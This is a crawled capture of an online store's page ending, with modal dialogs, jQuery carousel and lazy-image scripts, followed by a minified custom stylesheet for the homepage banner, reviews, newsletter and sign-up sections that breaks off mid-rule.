            <i class="pt-icon">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
  <path fill="currentColor" d="M8.4,21L0,11.4L2.4,9l6,3.6L21.6,3L24,5.4L8.4,21z M2.2,11.5l6.3,7.2L21.7,5.4l-0.3-0.3l-13,9.4L2.6,11
                               L2.2,11.5z"/>
</svg>
            </i>
            <span>You have successfully subscribed!</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.pt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    //setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.pt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    //setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  $(document).ready(function() {
    checkSubscribe();
    checkSended();
  });
</script><div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body noindent">
        <div class="pt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-dark">Sign In</a>
            <a href="/account/register" class="btn btn-border">Register</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">

</div>
  <script>
    $(document).ready(function() {
      $('img').each(function(){
        var d = $(this).data('src');
        $(this).attr('src', d);
      })
    });
</script>
  
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js">

            </script><!--<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>--><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script><script type="text/javascript" src="https://pongomarket.online/assets/theme.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
  <script>
    $(document).ready(function() {
      $('.reviews-carousel').slick({
        infinite: true,
        slidesToShow: 1,
        slideToScroll: 1,
        arrows: true,
        mobileFirst: true,
        prevArrow: '',
        nextArrow: '',
        centerMode: true,
        responsive: [
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }
        ]
      }).on("setPosition", function() {
        resizeSlider();
      });
      
      $('.review-desc').click(function() {
        $(this).toggleClass('show-more');
      });

      $('.review-slick-arrows__next').click(function() {
        $('.reviews-carousel').slick('slickNext');
      });

      $('.review-slick-arrows__prev').click(function() {
        $(".reviews-carousel").slick('slickPrev');
      });

      $(window).on("resize", function(e) {
        resizeSlider();
      });

      var slickHeight = $(".slick-track").outerHeight();
      var slideHeight = $(".slick-track").find(".slick-slide").outerHeight();

      function resizeSlider() {
        $(".slick-track")
          .find(".slick-slide")
          .css("height", slickHeight + "px");
      }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/custom-styles.css?v=161498525390590543171651950891
body_size: 4351
content:
@font-face{font-family:GothamHTFMedium;src:url(GothamHTFMedium.woff2) format("woff2"),url(GothamHTFMedium.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Tungsten-Semibold;src:url(Tungsten-Semibold.woff) format("woff"),url(Tungsten-Semibold.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Book;src:url(Gotham-Book325.woff) format("woff"),url(Gotham-Book325.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Bold;src:url(GothamHTF-Bold.woff) format("woff"),url(GothamHTF-Bold.woff2) format("woff2");font-weight:400;font-style:normal}html,body{height:100%}html,body,html:focus-within{scroll-behavior:smooth}.home-banner__side-left{padding-top:72px;padding-bottom:50px;max-width:490px}.home-banner__title{font-size:48px;line-height:56px;letter-spacing:-1px;color:#353535;text-transform:none;font-family:GothamHTF-Bold,sans-serif;font-weight:700}.home-banner__title span{color:#353535;text-decoration:underline;text-decoration-color:#ffcd01}.home-banner__title span:hover{text-decoration-color:#ffcd01;opacity:1;color:#353535}.home-banner__desc{font-size:20px;line-height:36px;color:#353535;margin-bottom:34px}.home-banner__desc p{font-size:20px;line-height:36px;color:#353535;margin-bottom:0}.home-banner__btn{box-shadow:0 36px 80px #00000012,0 23.3333px 46.8519px #0000000e,0 13.8667px 25.4815px #0000000b,0 7.2px 13px #00000009,0 2.93333px 6.51852px #00000007,0 .66667px 3.14815px #00000004;border-radius:8.88px;font-size:22px;line-height:24px;text-transform:none;letter-spacing:-1px;width:100%;display:flex;align-items:center;justify-content:center;height:86px;margin-bottom:29px}.home-banner__btn{opacity:1;background-color:#f98c61}.home-banner__btn:hover{opacity:1;background-color:#8561f9}.home-banner__btn:active{background-color:#ffb801}.home-banner__btn-icon{margin-left:20px}.home-banner__actions{text-align:center}.home-banner__sale-off{font-weight:500;font-size:20px;line-height:36px;color:#5c6299;border-bottom:1px solid currentColor;text-decoration:none!important;font-family:GothamHTFMedium}.home-banner__box{background:#fff;box-shadow:0 58px 80px #76767612,0 37.5926px 46.8519px #7676760e,0 22.3407px 25.4815px #7676760b,0 11.6px 13px #76767609,0 4.72593px 6.51852px #76767607,0 1.07407px 3.14815px #76767604;border-radius:65px;width:100%;max-width:619px;margin-left:auto;margin-top:20px}.home-banner__box-link{display:flex;align-items:center;justify-content:flex-start;height:127px;padding-left:30px;text-decoration:none!important}.home-banner__avt{display:flex;align-items:center}.home-banner__avt-item{width:67px;height:67px;border:5px solid #fff;border-radius:50%}.home-banner__review{text-align:left}.home-banner__review-title{font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:6px}.home-banner__review-title p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif}.home-banner__avt-item{position:relative;z-index:3}.home-banner__avt-item:nth-child(2){margin-left:-20px;z-index:2}.home-banner__avt-item:nth-child(3){margin-left:-20px;z-index:1}.home-banner__avt{margin-right:20px}.home-banner__review-text{font-weight:500;font-size:20px;line-height:24px;color:#353535;padding-left:12px}.home-banner__review-text p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535}.home-banner__review-detail{display:flex;align-items:center}.home-banner__bg{background-repeat:no-repeat;background-position:top right;background-size:770px}.home-banner{position:relative;z-index:1}.home-banner:after{content:"";width:100%;height:945px;position:absolute;display:block;background-image:url("data:image/svg+xml,%3Csvg width='2596' height='913' viewBox='0 0 2596 913' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(0 -139)' fill='white'/%3E%3Cpath d='M0 -120H2597V675L2216.42 781.143C1625.42 945.972 1000.83 947.806 408.875 786.451L0 675V-120Z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(0 -139)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;background-size:cover;z-index:-1;top:0}.featured-in-section-hun{position:relative;z-index:1}.featured-in-section-hun .inner-sec{margin-top:-7px}.box-reivew-mobile{display:none}.section-how-it-works{margin-top:170px;margin-bottom:80px;position:relative;z-index:1}.section-works__item{text-align:center}.section-how-it-works__header{margin-bottom:30px}.how-it-works{max-width:750px;margin:auto}.how-it-works__item{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.how-it-works__text{max-width:341px;flex-basis:341px}.how-it-works__picture{flex-basis:calc(100% - 341px);max-width:calc(100% - 341px)}.how-it-works__item0{justify-content:center;margin-bottom:8px}.how-it-works__item0 .how-it-works__img{max-width:305px}.how-it-works__item0 .how-it-works__picture{text-align:center}.how-it-works__title{font-family:GothamHTF-Bold,"sans-serif";font-size:20px;line-height:22px;letter-spacing:-.55px;margin-bottom:4px;color:#424242}.how-it-works__desc{font-size:16px;line-height:161%;letter-spacing:-.55px;color:#424242}.how-it-works__reverse{flex-direction:row-reverse}.how-it-works__item1,.how-it-works__item2{margin-bottom:8px}.how-it-works__item2 .how-it-works__img{max-width:255px}.how-it-works__item3 .how-it-works__img{max-width:370px}.how-it-works__item3 .how-it-works__picture{text-align:right}.section-baner-text__btn{border:2px solid #573FAD;border-radius:8.88px;display:block;padding:18px 15px;width:100%;text-align:center;font-size:16px;line-height:18px;color:#573fad!important;font-family:GothamHTF-Bold,sans-serif;text-decoration:none!important;margin-bottom:23px}.section-baner-text__btn:hover{opacity:1;color:#a41dfa!important;border-color:#a41dfa}.section-baner-text__btn:active{opacity:1;color:#573fad!important;border-color:#573fad}.section-baner-text__link{font-size:16px;line-height:19px;text-align:center;color:#573fad;border-bottom:1px solid currentColor;text-decoration:none!important}.section-baner-text__link:hover{color:#573fad;opacity:1}.section-baner-text__link:active{color:#a41dfa;opacity:1}.section-baner-text__actions{width:100%;max-width:379px;text-align:center;font-family:GothamHTF-Bold,"sans-serif";font-weight:500}.section-one-trick__header{font-size:28px;line-height:31px;letter-spacing:-.55px;text-align:left;margin-bottom:45px}.section-one-trick__content{display:grid;grid-template-columns:324px 1fr;grid-gap:88px;max-width:1050px;margin-left:auto;margin-right:auto}.section-one-trick__box{padding-top:50px}.section-one-trick__box-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:40px 55px}.section-one-trick__title-text{font-size:16px;line-height:18px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,"sans-serif"}.section-one-trick__desc{font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535;max-width:290px}.section-one-trick__desc p{margin-bottom:0;font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-one-trick__desc a{color:#a41dfa;text-decoration:underline}.section-one-trick__icon{display:flex;height:40px;align-items:flex-end;margin-bottom:9px}.section-one-trick{position:relative;margin-bottom:70px;padding-top:50px;padding-bottom:52px;background-color:#f6f3ff}.section-one-trick__title{text-decoration:none!important;margin-bottom:11px;display:inline-block}.section-baner-text__actions{margin-top:40px}.section-one-trick .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='109' height='162' viewBox='0 0 109 162' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='74.9907' cy='80.5452' rx='64.975' ry='53.0256' transform='rotate(-113.04 74.9907 80.5452)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");right:0;bottom:50px;background-position:right center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.section-works__content{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:30px}.section-works__picture{margin-bottom:23px;min-height:178px;vertical-align:bottom;display:flex;align-items:flex-end;justify-content:center;padding-left:10px}.section-works__title{font-size:18px;line-height:20px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:13px}.section-works__desc,.section-works__desc p{font-size:14px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-works__header{margin-bottom:30px!important}.section-works{margin-top:55px;margin-bottom:80px;position:relative;z-index:1}.section-works .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='122' height='142' viewBox='0 0 122 142' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='42.9482' cy='70.5084' rx='64.975' ry='53.0256' transform='rotate(162 42.9482 70.5084)' fill='%2331BFEB'/%3E%3C/svg%3E%0A");left:0;top:40px;background-position:left -5px center}.section-works .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='87' height='158' viewBox='0 0 87 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.4496' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.4496 78.9553)' fill='%2306DEA6'/%3E%3C/svg%3E%0A");background-position:bottom right;bottom:0}.section-works .dot-deco:after,.section-works .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.sec-reviews-hun{position:relative;background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px;background-color:#f9f9f9;padding-top:70px;padding-bottom:78px}.sec-reviews-hun .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='224' height='320' viewBox='0 0 224 320' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='51.5425' cy='159.652' rx='136.817' ry='111.655' transform='rotate(154.52 51.5425 159.652)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:0;top:-90px;background-position:left -5px center}.sec-reviews-hun .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='249' height='420' viewBox='0 0 249 420' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='210.478' cy='209.928' rx='163.701' ry='133.595' transform='rotate(-135.741 210.478 209.928)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:2%}.sec-reviews-hun .dot-deco:after,.sec-reviews-hun .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:230px;height:206px;content:"";position:absolute}.review-detail-wrapper p{margin-bottom:0}.sec-reviews-hun .reviews-carousel .review-detail-wrapper{padding-left:0;margin-top:auto}.reviews-carousel .slick-list{padding:0 25% 0 0!important}.reviews-carousel .slick-track:after,.reviews-carousel .slick-track:before{display:none}.reviews-carousel .slick-track{display:flex!important}.reviews-carousel .slick-slide{height:auto!important}.reviews-page .page-width{max-width:1230px}.review__group{display:flex;align-items:center;flex-direction:column}.review-author{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c}.reviewer-img{margin-right:40px;width:63px;height:63px;object-fit:contain}.review-detail-text{text-align:center}.review-author-title{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c;margin-top:8px}.review-sart{display:flex;align-items:center;justify-content:center;margin-top:16px}.mega-rev-wrapper{height:100%;display:block;padding:0 15px}.mega-rev-wrapper p.review-desc{font-size:22px;line-height:121.7%;letter-spacing:-.55px;color:#194e9c;text-align:center;font-weight:400;font-family:GothamHTF-Bold!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;margin-bottom:50px}.review-detail-line{height:2px;background-color:#194e9c;max-width:36px;margin-left:auto;margin-right:auto;margin-bottom:13px}.review-sart__item{margin:0 5px}.review-icon-ques{margin:14px 0 0}.mega-rev-wrapper p.show-more{height:auto;-webkit-line-clamp:initial}.mega-rev{height:100%;position:relative;padding:21px 35px 32px!important;background-color:#fff;width:100%;align-items:center;display:flex;justify-content:center;flex-direction:column;box-shadow:0 2px 4px #0000001f;border-radius:17px}.review-detail-wrapper{width:100%}.reviews-carousel.slick-initialized .slick-slide{display:flex}.review-container{padding:50px 0 50px 30px}.sec-reviews-hun{background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px}.reviews__header{font-size:28px;line-height:31px;letter-spacing:-.55px;color:#fff!important;margin-bottom:13px}.reviews__desc p{font-size:15px;line-height:1.5;color:#fff}.review-container{margin-top:35px}.sec-reviews-hun{padding-top:90px}.review-detai-action{text-align:center}.review-detai-link{font-size:16px;line-height:18px;text-decoration-line:underline;color:#194e9c;font-family:GothamHTF-Bold!important}.review-slick-arrows{margin-top:25px}.review-slick-arrows__btn{width:53px;height:53px;background-color:transparent;border:0;padding:0;outline:none;margin:0 10px}.review-bubble svg{max-width:70px}.newsletter__desc,.newsletter__desc p{text-align:center;font-size:15px;line-height:19px;letter-spacing:-.55px;color:#424242}.newsletter__desc strong{color:#a41dfa}.newsletter__header{margin-bottom:13px;font-size:28px;line-height:109.7%}.newsletter__form{margin-top:33px;text-align:center}.newsletter{margin-bottom:132px}.newsletter__input{font-size:16px;line-height:16px;color:#979797;height:61px;padding:10px 23px;width:335px;text-align:left;border:1px solid #979797;border-right:0;border-radius:13px 0 0 13px;outline:none}.newsletter__input:hover,.newsletter__input:focus{border-color:#8169d7;border-width:2px}.newsletter__field{display:flex;align-items:center;justify-content:center}.newsletter__field:hover .newsletter__input{border-color:#8169d7;border-width:2px}.newsletter__btn{font-size:16px;line-height:18px;text-align:center;letter-spacing:-.55px;text-transform:none;height:61px;border-radius:0 13px 13px 0;background-color:#8169d7;width:162px}.newsletter__btn:hover{opacity:1;background-color:#634db0}.newsletter__btn:active{opacity:1;background-color:#392095}.newsletter{position:relative}.newsletter .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='102' height='158' viewBox='0 0 102 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='29.684' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 29.684 78.9553)' fill='%23FF4D80'/%3E%3C/svg%3E%0A");left:0;bottom:50px;background-position:left -5px center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}label{color:#222}input,textarea{padding:10px 18px}.section-start-earning__sign-up{font-size:16px;line-height:19px;text-align:center;color:#573fad;text-decoration:none!important;font-family:GothamHTF-Bold,sans-serif;display:block;max-width:348px;margin-top:15px}.header-title{font-size:28px!important;line-height:31px!important;letter-spacing:-.55px!important;color:#353535;font-family:GothamHTF-Bold,sans-serif;font-weight:700!important;text-transform:none;text-align:center}.section-start-earning__header{text-align:left;font-size:65px!important;line-height:60px!important;letter-spacing:.035px;color:#4c32a8}.section-start-earning__star{display:flex;align-items:center;margin-bottom:10px}.section-start-earning__star-item{margin-right:7px}.section-start-earning__btn{width:348px;height:70px;background:#4c32a8;border-radius:8.88px;font-size:20px;line-height:22px;text-transform:none;letter-spacing:-.5px;display:flex;align-items:center;justify-content:center}.section-start-earning__btn:hover{background-color:#7f62e7;opacity:1}.section-start-earning__btn:active{background-color:#7b4a9d;opacity:1}.section-start-earning{margin-bottom:153px}.section-start-earning__desc{font-weight:500;font-size:14px;line-height:17px;color:#4c32a8;font-family:GothamHTF-Bold,sans-serif;font-weight:600}.section-start-earning__form{margin-top:28px}.section-start-earning__input{border:1px solid #AEAEAE;box-sizing:border-box;border-radius:8px}.section-start-earning__input:hover,.section-start-earning__input:focus{border-color:#8169d7;border-width:2px}.section-start-earning__label{display:block;margin-bottom:13px;font-size:18px;line-height:22px;letter-spacing:.035px;color:#727272;font-family:GothamHTFMedium}.section-start-earning__field{margin-bottom:20px}.section-start-earning__input{border:1px solid #AEAEAE;height:60px;border-radius:8px;width:348px;line-height:18px}.section-start-earning__content{max-width:1088px;box-shadow:0 16px 80px #00000012,0 10.3704px 46.8519px #0000000e,0 6.16296px 25.4815px #0000000b,0 3.2px 13px #00000009,0 1.3037px 6.51852px #00000007,0 .2963px 3.14815px #00000004;border-radius:21px;padding:57px 69px 76px;margin:auto;background-color:#fff}.section-start-earning__action{margin-top:33px}.section-start-earning__content{background-repeat:no-repeat;background-position:right center}.section-start-earning .container{position:relative;z-index:1}.section-start-earning .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='157' height='166' viewBox='0 0 157 166' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='78.0406' cy='82.6128' rx='64.975' ry='53.0256' transform='rotate(-60.6982 78.0406 82.6128)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:20px;top:-40px;background-position:left -5px center}.section-start-earning .dot-deco:after{right:20px;background-image:url("data:image/svg+xml,%3Csvg width='145' height='159' viewBox='0 0 145 159' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.3735' cy='79.7082' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.3735 79.7082)' fill='%239E1DEF'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:-30px}.section-start-earning .dot-deco:after,.section-start-earning .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute;z-index:-1}@media (min-width: 576px){.sec-reviews-hun .review-container{margin-left:calc((100% - 540px)/2 + 15px)}}@media (min-width: 768px){.sec-reviews-hun .review-container{margin-left:calc((100% - 720px)/2 + 15px)}}@media (min-width: 992px){.sec-reviews-hun .review-container{margin-left:calc((100% - 960px)/2 + 15px)}}@media (min-width: 1200px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1140px)/2 + 15px)}}@media (min-width: 1300px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1200px)/2 + 15px)}}@media (min-width: 1200px){.home-banner .container{max-width:1367px;margin-right:0;margin-left:calc((100% - 1210px)/2)}.home-banner__box{margin-right:120px}}@media (max-width: 1024px) and (min-width: 991px){.section-start-earning__input,.section-start-earning__btn{height:40px;width:282px}}@media (max-width: 991px) and (min-width: 768px){.container{max-width:960px!important}.home-banner:after{height:1060px}.section-works__picture svg{max-width:100%}}@media (max-width: 1279px) and (min-width: 768px){.home-banner .container{padding-right:0!important;margin-right:0;max-width:100%}.container{padding-left:50px!important;padding-right:50px!important}.home-banner__box{margin-top:-35px;border-radius:65px 0 0 65px;max-width:535px}.home-banner__bg{background-position:top right -250px;background-size:700px}.home-banner:after{height:890px}.section-one-trick__box-list{grid-gap:30px 25px}.section-one-trick .container{margin-right:0;padding-right:0}.section-one-trick__content{grid-template-columns:276px 1fr;grid-gap:36px}.section-works__title{font-size:18px;line-height:17px}.section-works__desc,.section-works__desc p{font-size:14px}.section-works{margin-bottom:60px}.section-works__content{grid-template-columns:270px 270px;justify-content:center;grid-gap:10px 66px}.section-start-earning__content{background-size:40%}.section-start-earning__header{font-size:50px!important;line-height:50px!important}}.show-desktop{display:block}.show-mobile{display:none}@media (max-width: 767px){.section-start-earning__input{width:100%}.container{max-width:100%!important;padding-left:20px!important;padding-right:20px!important}.home-banner__title{font-size:25px;line-height:34px;letter-spacing:-1px;min-height:220px;max-width:210px}.home-banner__side-left{padding-top:50px}.home-banner__desc{font-size:14px;line-height:25px;max-width:261px;margin-bottom:20px;display:none}.home-banner__desc p{font-size:14px;line-height:25px}.home-banner__bg{background-position:top right -135px;background-size:auto 265px;margin-right:-20px}.home-banner__actions{padding-right:15px}.home-banner__btn{font-size:14px;line-height:15px;letter-spacing:-.5px;height:64px;margin-bottom:10px}.home-banner__sale-off{font-size:14px;line-height:36px}.home-banner__btn-icon svg{width:47px}.home-banner__side-right{display:none}.home-banner__side-left{padding-bottom:0}.home-banner__avt-item{width:40px;height:40px;border:3px solid #fff}.home-banner__avt-item:nth-child(2){margin-left:-12px}.home-banner__avt-item:nth-child(3){margin-left:-12px}.home-banner__review-title p,.home-banner__review-text p{font-size:14px;line-height:17px}.home-banner__avt{margin-right:5px}.home-banner__review-icon svg{width:22px;height:22px}.home-banner__box-link{height:76px;padding-left:10px}.home-banner__review-title{margin-bottom:0}.home-banner__box{max-width:373px;margin-left:auto;margin-right:auto}.home-banner:after{height:725px}.header-title{font-size:25px!important;line-height:28px!important;letter-spacing:-.55px!important}.how-it-works__picture,.how-it-works__text{flex-basis:100%;max-width:100%}.how-it-works__picture{margin-bottom:18px;text-align:center!important}.how-it-works__item0 .how-it-works__img{max-width:184px}.how-it-works__item{margin-bottom:40px}.how-it-works__title{font-size:16px;line-height:17px}.how-it-works__item1 .how-it-works__img{max-width:309px}.how-it-works__item2 .how-it-works__img{max-width:185px}.how-it-works__item3 .how-it-works__img{max-width:270px}.how-it-works__desc,.how-it-works__desc p{font-size:14px;line-height:161%}.section-how-it-works{margin:45px 0}.show-desktop{display:none}.show-mobile{display:block}.section-one-trick{padding-bottom:45px}.section-baner-text__actions{max-width:323px;margin-left:0}.section-baner-text__btn{max-width:100%;padding:17px 15px;margin-bottom:20px}.section-baner-text__link{border-bottom:0;font-family:GothamHTF-Bold,sans-serif;text-decoration:underline}.section-one-trick__content{grid-template-columns:1fr;grid-gap:44px}.section-one-trick__box{padding-top:0}.section-one-trick__header{text-align:center;max-width:255px;margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:25px}.section-one-trick__box-list{grid-template-columns:1fr;grid-gap:23px}.section-one-trick__item{display:grid;grid-template-columns:1fr}.section-one-trick__picture{text-align:center}.section-one-trick__picture .section-one-trick__image{max-width:324px;width:100%}.section-one-trick__desc{max-width:100%}.section-one-trick .dot-deco:before{display:none}.section-works__content{grid-template-columns:1fr;justify-content:center;text-align:center;grid-gap:20px}h2.section-works__header{margin-bottom:27px;font-size:28px;line-height:34px;letter-spacing:-.55px;max-width:255px;margin-left:auto;margin-right:auto}.section-works__picture{min-height:initial;justify-content:center;padding-left:0}.section-works__item{text-align:left}.section-works__desc,.section-works__desc p{font-size:14px}.section-works__title{font-size:18px;line-height:15px;margin-bottom:8px}.section-works__picture{margin-bottom:20px}.section-works{margin-bottom:60px}.section-works .dot-deco:before{top:-100px;background-position:left -50px center}.section-works .dot-deco:after{background-position:bottom right -20px;bottom:100px}.review-slick-arrows__btn svg{width:51px;height:51px}.sec-reviews-hun .dot-deco:before{width:130px;height:106px;top:-50px;background-position:left -35px center}.sec-reviews-hun .dot-deco:after{display:none}.sec-reviews-hun .review-container{margin-left:35px}.review-icon-ques{margin-bottom:13px}.review-icon-ques svg{width:17px}.mega-rev-wrapper p.review-desc{font-size:14px;line-height:121.7%}.review-author{font-size:14px}.review-author-title{font-size:14px;margin-top:2px}.review-detail-line{margin-bottom:9px}.review-sart__item svg{width:19px}.sec-reviews-hun{padding-top:48px}.sec-reviews-hun .reviews__header{margin-bottom:9px;font-size:28px}.sec-reviews-hun{margin-bottom:52px}.reviews__desc br{display:none}.newsletter__header{margin-bottom:25px}.newsletter__desc{max-width:293px;margin-left:auto;margin-right:auto}.newsletter__desc br{display:none}.newsletter{margin-bottom:50px}.newsletter__header{font-size:28px}.newsletter .dot-deco:before{display:none}.section-start-earning{margin-bottom:83px}.section-start-earning__content{background-position:right top 110px;background-size:40%;padding:38px}.section-start-earning__desc{max-width:145px}.section-start-earning__btn{max-width:100%;height:40px;font-size:14px}.section-start-earning__header{font-size:35px!important;margin-bottom:30px!important;line-height:122%}.section-start-earning__input{height:40px;font-size:14px}.section-start-earning__label{font-size:14px;line-height:17px}.section-start-earning__action{margin-top:24px}.section-start-earning .dot-deco:before{left:-30px;top:-40px}.section-start-earning .dot-deco:after{right:-22px}.review-container{padding:0}.sec-reviews-hun{padding-bottom:40px}}.steps-form:after,.step-box:after{display:block;content:"";clear:both}.step-count{color:#5b629d;display:block;font-size:14px;margin:0 0 5px}.step-box{margin:0 0 15px}.step-box .title{display:block;margin:0 0 15px}.step-box p{color:#000;font-size:18px;margin:0 0 15px}.step-box label,.step-box .label{font-size:16px;color:#a4a4a4;display:block}.step-box .form-control{font-size:16px;padding:10px 15px;border-radius:3px}.step-box .custom-select{width:100%;font-size:16px}.step-box .options-box{display:flex;margin:0 -5px;align-items:center}.options-box .label-box{width:50%;padding:0 5px;flex:0 0 auto}.label-box input[type=radio]{display:none}.label-box label{color:#000;display:flex;cursor:pointer;background:#fff;padding:5px 10px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.label-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}.label-box label i{margin-right:10px}.boxes,.step-box .box{display:flex}.boxes{flex-wrap:wrap}.boxes .box{margin:0 0 5px}.step-box .box{align-items:center}.step-box .box label{color:#000;margin:0 10px}.step-box .box input{max-width:165px}.step-box .btn.btn-primary{color:#fff;width:100%;padding:5px 10px;border-radius:22px;background:#5b629d}.bundle-box{overflow:hidden;padding:0 0 30px 50px}.bundle-box 